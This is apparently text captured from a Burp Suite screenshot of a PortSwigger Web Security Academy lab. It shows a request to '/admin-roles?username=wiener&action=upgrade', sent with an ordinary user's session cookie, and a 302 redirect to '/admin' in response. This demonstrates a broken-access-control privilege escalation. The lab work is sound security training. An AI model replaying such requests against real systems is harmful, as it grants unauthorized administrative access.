 Send 取消 < ▼ > ▼ 关注重定向 目标: https://ac201ff
请求
Pretty Raw \n Actions
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: ac201ff41f8b89ef804511cf00730036.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac201ff41f8b89ef804511cf00730036.web-security-academy.net/admin
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Cookie: session=V8wkAqows1yhnfdoJUotRxhPvidzcHvZ
17
响应
Pretty Raw Render \n Act
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6